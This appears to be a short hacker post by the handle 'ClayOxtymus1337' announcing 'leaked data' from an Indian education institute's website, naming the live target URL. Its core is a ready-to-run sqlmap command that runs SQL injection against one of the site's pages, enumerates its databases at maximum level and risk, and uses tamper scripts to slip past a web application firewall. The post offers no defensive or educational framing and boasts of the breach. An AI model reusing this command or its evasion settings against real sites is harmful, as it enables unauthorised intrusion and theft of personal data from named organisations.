 ClayOxtymus1337🌍
May 27
ADROIT INSTITUTE
Unlocking your career though knowledge
Leaked Data By ClayOxtymus1337
Target: https://www.adroitedu.in/
Country: Indian
CMD:
sqlmap.py -u https://www.adroitedu.in/news.php?id=2* --random-
agent --threads=10 --level=5 --risk=3 --dbs --
tamper=modsecurityzeroversioned,space2comment
#ClayOxtymus1337
👏 1
323 edited 11:57 AM